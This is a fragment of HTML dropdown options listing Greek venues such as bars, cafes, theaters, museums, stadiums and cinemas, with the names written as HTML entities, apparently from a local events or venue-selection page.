	<option value="62958">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Aelia</option>
	<option value="62256">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Galerie &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;ώ&nu;</option>
	<option value="61813">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;</option>
	<option value="60719">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;</option>
	<option value="60874">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Upsilon;&Phi;&Epsilon;&Nu;</option>
	<option value="60599">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="60673">&Pi;&omicron;&nu;&tau;ί&kappa;&iota; Live</option>
	<option value="62281">&Pi;ό&rho;&tau;&epsilon;&sigmaf; Cafe Restaurant</option>
	<option value="62863">&Pi;ό&rho;&tau;&omicron; &Chi;έ&lambda;&iota;</option>
	<option value="62223">&Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61027">&Pi;&omicron;&rho;&phi;&upsilon;&rho;&iota;ά&delta;&alpha; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61055">&Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&alpha; (&Nu;&tau;&epsilon;&lambda;&lambda;&alpha;&gamma;&kappa;&rho;ά&tau;&sigma;&iota;&alpha;)</option>
	<option value="63198">&Pi;&omicron;&tau;ί&delta;&alpha;&iota;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="61199">&Pi;&Omicron;&Tau;&Omicron;&pi;&omega;&lambda;&epsilon;ί&omicron;&nu;</option>
	<option value="61976">&Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;</option>
	<option value="61446">&Pi;&rho;&iota;&gamma;&kappa;&eta;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="62804">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Beta;&alpha;&theta;έ&omicron;&sigmaf;</option>
	<option value="60945">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63237">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;&omicron;ύ &Iota;&epsilon;&rho;&omicron;ύ &Nu;&alpha;&omicron;ύ &tau;&eta;&sigmaf; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf; &Alpha;&theta;&eta;&nu;</option>
	<option value="63768">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; (&Pi;&epsilon;ύ&kappa;&alpha; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="63874">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf; (&Delta;&Alpha;&Pi;&Pi;&Omicron;&Sigma;)</option>
	<option value="62104">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;&upsilon; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63274">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Rho;&alpha;&delta;&iota;&omicron;&mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Epsilon;&Rho;&Tau;</option>
	<option value="63860">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61606">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Chi;ώ&rho;&omicron; &Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64144">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; 1&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&omicron;&lambda;ύ&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61102">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62844">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;-&Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60613">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;.&Alpha;.&Kappa;. &Delta;. &Tau;ό&phi;&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="64193">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Alpha;.&Sigma;.&Rho;</option>
	<option value="63544">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;.&Nu;. &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Sigma;&kappa;&rho;&iota;&pi;&omicron;ύ&sigmaf;</option>
	<option value="62894">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Theta;ύ&rho;&alpha;&sigmaf;</option>
	<option value="63500">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62938">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&alpha;&pi;&upsilon;&lambda;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63741">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; (&Mu;&omicron;&upsilon;&rho;&nu;έ &Rho;&epsilon;&theta;ύ</option>
	<option value="62107">&Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63657">&Pi;&rho;&omicron;&mu;&alpha;&chi;ώ&nu;&alpha;&sigmaf; San Salvatore</option>
	<option value="62981">&Pi;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62598">&Pi;&rho;&omicron;&pi;ύ&lambda;&alpha;&iota;&omicron;&nu; Bistro Live</option>
	<option value="62795">&Pi;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron;</option>
	<option value="61028">&Pi;&rho;&omicron;&sigma;&omicron;&tau;&sigma;ά&nu;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="61920">&Pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="61014">&Pi;&rho;&upsilon;&tau;&alpha;&nu;&epsilon;ί&omicron;&nu;</option>
	<option value="61484">&Pi;&rho;ώ&eta;&nu; &Alpha;&epsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62809">&Pi;&rho;ώ&eta;&nu; &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;</option>
	<option value="62294">&Pi;&rho;ώ&eta;&nu; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&kappa;&eta;&sigmaf; </option>
	<option value="62064">&Pi;&rho;ώ&eta;&nu; &Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&rho;&alpha;&beta;έ&lambda;&alpha;</option>
	<option value="63227">&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;&rho;&chi;ί&alpha;</option>
	<option value="64265">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Epsilon;&mu;&mu;&alpha;&nu;&omicron;&upsilon;ή&lambda; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="61982">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Kappa;ό&delta;&rho;&alpha;</option>
	<option value="61122">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; &Mu;&epsilon;&lambda;ά</option>
	<option value="60858">&Pi;&rho;ώ&tau;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="62505">&Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;</option>
	<option value="62622">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62495">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61882">&Pi;ύ&lambda;&eta; &Alpha;&xi;&iota;&omicron;ύ Live Clubbing</option>
	<option value="64044">&Pi;ύ&lambda;&eta; &Beta;&eta;&theta;&lambda;&epsilon;έ&mu;</option>
	<option value="60651">&Pi;&upsilon;&xi;ί&delta;&alpha;</option>
	<option value="61924">&Pi;&upsilon;&xi;ί&delta;&alpha; Live Club</option>
	<option value="63293">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="61955">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&sigma;&iota;&lambda;ί&sigma;&sigma;&eta;&sigmaf;</option>
	<option value="60943">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Mu;&pi;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="60583">&Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; </option>
	<option value="60888">&Rho;ά&gamma;&epsilon;&sigmaf;</option>
	<option value="62125">&Rho;ά&delta;&iota;&omicron; &Sigma;ί&tau;&upsilon;</option>
	<option value="62674">&Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;&iota;ό</option>
	<option value="61349">&Rho;&alpha;&mu;&nu;&omicron;ύ&sigmaf;</option>
	<option value="62782">&Rho;έ&theta;&upsilon;&mu;&nu;&omicron;</option>
	<option value="64184">&Rho;&epsilon;&mu;&alpha;&tau;&iota;ά &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="61242">&Rho;&epsilon;&mu;&pi;έ&tau;&iota;&kappa;&omicron;</option>
	<option value="62751">&Rho;&epsilon;&mu;&pi;&tau;ά&delta;&iota;&kappa;&omicron; &Pi;&rho;&iota;&gamma;&kappa;&iota;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="63572">&Rho;έ&pi;&iota;&omicron; Beer Bar</option>
	<option value="63821">&Rho;ί&zeta;&epsilon;&sigmaf; - &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="60861">&Rho;&iota;&nu;ό&kappa;&epsilon;&rho;&omega;&sigmaf; Day Bar</option>
	<option value="61244">&Rho;&iota;&phi;&iota;&phi;ί</option>
	<option value="64162">&Rho;&omicron;&beta;&iota;έ&sigmaf;</option>
	<option value="63126">&Rho;ό&delta;&alpha;&nu;&theta;&omicron;&sigmaf; Rock Bar</option>
	<option value="61683">&Rho;&omicron;&delta;ά&nu;&iota; Cafe-Music Bar</option>
	<option value="62420">&Rho;ό&delta;&omicron;&sigmaf;</option>
	<option value="61834">&Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="62366">&Rho;ό&tau;&alpha; Art Coffee Bar</option>
	<option value="63699">&Rho;&omicron;&tau;ό&nu;&tau;&alpha;</option>
	<option value="60563">&Rho;&upsilon;&theta;&mu;ό&sigmaf; Art Theater</option>
	<option value="61197">&Rho;&omega;&gamma;&mu;ή &Tau;&omicron;&upsilon; &Chi;&rho;ό&nu;&omicron;&upsilon;</option>
	<option value="63949">&Rho;&omega;&mu;&alpha;ϊ&kappa;&eta; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="63958">&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63522">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63532">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&omega;</option>
	<option value="64071">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60975">&Sigma;&alpha;ϊ&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61869">&Sigma;&alpha;&lambda;&alpha;&nu;&tau;ί&nu;</option>
	<option value="62413">&Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;</option>
	<option value="64197">&Sigma;&epsilon;&rho;ά&phi;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63197">&Sigma;έ&rho;&beta;&iota;&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62357">&Sigma;&epsilon;&rho;&gamma;&iota;ά&nu;&iota; Frangelico</option>
	<option value="62464">&Sigma;έ&rho;&iota;&phi;&omicron;&sigmaf;</option>
	<option value="63448">&Sigma;&epsilon;&rho;&sigma;&epsilon; &Nu;&alpha; &Phi;&alpha;&mu;'</option>
	<option value="63938">&Sigma;&iota;&nu;έ &Gamma;&alpha;&lambda;ά&tau;&sigma;&iota;</option>
	<option value="61136">&Sigma;&iota;&nu;έ &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63718">&Sigma;&iota;&nu;έ &Rho;ό&delta;&omicron;&nu;</option>
	<option value="62445">&Sigma;ί&phi;&nu;&omicron;&sigmaf;</option>
	<option value="63103">&Sigma;&kappa;ά&zeta;&eta;</option>
	<option value="64187">&Sigma;&kappa;ά&lambda;&alpha; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="62019">&Sigma;&kappa;&alpha;&tau;&zeta;ό&chi;&epsilon;&iota;&rho;&omicron;&sigmaf;</option>
	<option value="60598">&Sigma;&kappa;&epsilon;&pi;&alpha;&sigma;&tau;ή &Alpha;&gamma;&omicron;&rho;ά &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="61282">&Sigma;&kappa;&eta;&nu;ή &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62902">&Sigma;&kappa;&iota;ά&theta;&omicron;&sigmaf;</option>
	<option value="63969">&Sigma;&kappa;&omicron;&pi;&epsilon;&upsilon;&tau;ή&rho;&iota;&omicron; &Kappa;&alpha;&iota;&sigma;&alpha;&rho;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63158">&Sigma;&kappa;&omicron;&upsilon;&phi;ά&kappa;&iota;</option>
	<option value="63178">&Sigma;&omicron;ύ&gamma;&iota;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61482">&Sigma;&omicron;&upsilon;ϊ&tau;&alpha; Art Cafe</option>
	<option value="63670">&Sigma;&omicron;&upsilon;ί&tau;&alpha; Gourmet Coffee &amp; Speciality Drinks</option>
	<option value="62959">&Sigma;&omicron;&phi;&iota;&kappa;ό &Kappa;&omicron;&rho;&iota;&nu;&theta;ί&alpha;&sigmaf;</option>
	<option value="63593">&Sigma;&omicron;&phi;ί&tau;&alpha;</option>
	<option value="62499">&Sigma;&pi;έ&tau;&sigma;&epsilon;&sigmaf;</option>
	<option value="64145">&Sigma;&pi;ή&lambda;&alpha;&iota;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu;</option>
	<option value="61941">&Sigma;&pi;&iota;&nu;&alpha;&lambda;ό&gamma;&kappa;&alpha;</option>
	<option value="63809">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron;</option>
	<option value="60816">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron; Bar</option>
	<option value="62771">&Sigma;&pi;ί&tau;&iota;</option>
	<option value="63144">&Sigma;&pi;ί&tau;&iota; Art Bar</option>
	<option value="61797">&Sigma;&pi;ί&tau;&iota; Cocktail Bar</option>
	<option value="61522">&Sigma;&pi;ί&tau;&iota; &Tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61388">&Sigma;&pi;&omicron;&nu;&delta;έ&sigmaf;</option>
	<option value="63275">&Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="62896">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="62848">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&theta;&alpha;&nu;&alpha;&sigma;ί&alpha;&sigmaf; &Tau;&zeta;&omicron;&upsilon;&mu;&epsilon;&lambda;έ&kappa;&alpha;</option>
	<option value="63685">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64239">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="60965">&Sigma;&tau;ά&delta;&iota;&omicron; &Delta;&iota;&alpha;&gamma;ό&rho;&alpha;</option>
	<option value="60621">&Sigma;&tau;ά&delta;&iota;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; </option>
	<option value="62371">&Sigma;&tau;ά&delta;&iota;&omicron; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&omicron;ύ&sigma;&eta;&sigmaf;</option>
	<option value="64168">&Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf; &ndash; &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&iota;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63862">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="63923">&Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Mu;&epsilon;&tau;&rho;ό &Sigma;ύ&nu;&tau;&alpha;&gamma;&mu;&alpha;</option>
	<option value="62948">&Sigma;&tau;&alpha;&nu;ό&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="63336">&Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62434">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Beta;ό&lambda;&beta;&eta;&sigmaf;</option>
	<option value="61185">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; (Plus)</option>
	<option value="60518">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / Club</option>
	<option value="60517">&Sigma;&tau;&alpha;&upsilon;&rho;ό&sigmaf; &Tau;&omicron;&upsilon; &Nu;ό&tau;&omicron;&upsilon; / &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="60579">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; </option>
	<option value="63109">&Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Omega;&nu;ά&sigma;&eta; \</option>
	<option value="61853">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Kappa;ί&nu;&eta;&sigma;&eta;&sigmaf;</option>
	<option value="62094">&Sigma;&tau;έ&kappa;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; '&Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;'</option>
	<option value="62891">&Sigma;&tau;έ&kappa;&iota; &Phi;&iota;&lambda;&omicron;&pi;&rho;&omicron;ό&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63559">&Sigma;&tau;έ&kappa;&iota; &Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή&sigmaf; &Epsilon;&sigma;&tau;ί&alpha;&sigmaf; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62610">&Sigma;&tau;ί&gamma;&mu;&alpha; Music Bar</option>
	<option value="64106">&Sigma;&tau;ί&lambda;&beta;&eta; Alternative Coffee Bar</option>
	<option value="62205">&Sigma;&tau;&omicron; &Kappa;&lambda;&epsilon;&iota;&delta;ί &Tau;&omicron;&upsilon; &Phi;&alpha;</option>
	<option value="62680">&Sigma;&tau;&omicron; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="63595">&Sigma;&tau;&omicron;ά 1909</option>
	<option value="62066">&Sigma;&tau;&omicron;ά Bistrot-Bar</option>
	<option value="62719">&Sigma;&tau;&omicron;ά &Epsilon;&mu;&pi;ό&rho;&omega;&nu;</option>
	<option value="61535">&Sigma;&tau;&omicron;ά &Tau;&omicron;&upsilon; &Beta;&iota;&beta;&lambda;ί&omicron;&upsilon;</option>
	<option value="63297">&Sigma;&tau;ό&mu;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62266">&Sigma;&tau;&omicron;&upsilon; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62726">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; New Star Art Cinema</option>
	<option value="63644">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Epsilon;&nu;&nu;&iota;ά</option>
	<option value="62228">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &amp; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ί</option>
	<option value="62684">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; Ό&xi;&omega; &Nu;&omicron;&upsilon;</option>
	<option value="63427">&Sigma;&tau;&omicron;&upsilon;&sigmaf; &Pi;έ&nu;&tau;&epsilon; &Delta;&rho;ό&mu;&omicron;&upsilon;&sigmaf;</option>
	<option value="63175">&Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Alpha;&sigma;&eta;&mu;&alpha;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="63279">&Sigma;ύ&beta;&omicron;&tau;&alpha;</option>
	<option value="62333">&Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; / &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="62861">&Sigma;&upsilon;&kappa;&iota;έ&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60614">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; </option>
	<option value="63703">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="64055">&Sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;ή &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&iota;ώ&nu; &laquo;&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha;&sigmaf; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;&raquo; </option>
	<option value="61675">&Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="63245">&Sigma;&upsilon;&mu;&mu;&alpha;&chi;&iota;&kappa;ά &Kappa;&omicron;&iota;&mu;&eta;&tau;ή&rho;&iota;&alpha;</option>
	<option value="60616">&Sigma;ύ&mu;&pi;&lambda;&epsilon;&gamma;&mu;&alpha; &Sigma;&tau;&omicron;&upsilon; &Nu;ί&kappa;&omicron;&upsilon; </option>
	<option value="62798">&Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Verde</option>
